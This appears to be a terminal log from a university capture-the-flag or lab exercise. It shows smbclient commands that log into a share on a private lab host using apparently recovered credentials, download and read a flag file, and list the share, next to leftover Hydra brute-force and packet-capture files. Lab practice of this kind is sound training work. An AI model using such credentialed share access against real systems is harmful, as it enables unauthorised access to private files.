 ┌──(serafim㉿serafim)-[~/Documents/University]
└─$ smbclient //10.11.12.6/Financial -U ed%FLAG-6986 -c "get FLAG.txt"
getting file \FLAG.txt of size 9 as FLAG.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
┌──(serafim㉿serafim)-[~/Documents/University]
└─$ ls
FLAG.txt file.pcap file2.pcap hydra.restore serafim.ciobanu.ovpn
README.md file.txt file2.txt openvpn-status.log serafim.ciobanu.zip
┌──(serafim㉿serafim)-[~/Documents/University]
└─$ smbclient //10.11.12.6/Financial -U ed%FLAG-6986 -c "ls"
. D 0 Tue Feb 20 09:30:38 2024
.. DHS 0 Tue Feb 20 13:27:38 2024
FLAG.txt A 9 Tue Feb 20 09:30:54 2024
12942847 blocks of size 4096. 8220708 blocks available
┌──(serafim㉿serafim)-[~/Documents/University]
└─$ cat FLAG.txt
FLAG-6793